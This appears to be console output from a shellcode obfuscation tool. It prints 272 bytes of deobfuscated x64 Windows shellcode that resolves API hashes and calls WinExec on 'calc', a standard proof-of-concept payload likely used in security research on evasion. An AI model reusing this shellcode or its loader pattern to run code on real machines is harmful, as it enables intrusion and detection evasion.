 D:\Cybersecurity\codefromsta
[+] Deobfuscated Bytes at 0x0000021432D61CE0 of Size 272 :::
FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51
56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52
20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0
AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED
52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88
00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44
8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48
01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1
38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44
8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49
01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A
41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41
59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00
00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B
6F 87 FF D5 BB E0 1D 2A 0A 41 BA A6 95 BD 9D FF
D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47
13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 00
[#] Press <Enter> To Quit ...